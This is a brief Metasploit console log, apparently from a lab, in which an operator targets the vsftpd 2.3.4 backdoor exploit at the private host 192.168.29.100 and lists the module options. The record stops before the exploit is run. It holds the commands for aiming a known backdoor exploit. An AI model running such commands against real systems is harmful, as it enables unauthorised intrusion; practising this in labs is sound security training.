 msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.29.100
RHOSTS => 192.168.29.100
msf exploit(unix/ftp/vsftpd_234_backdoor) > OPTIONS
[-] Unknown command: OPTIONS. Did you mean options? Run the help command for more details.
msf exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: socks
5, socks5h, sapni, http, socks4
RHOSTS 192.168.29.100 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using
-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic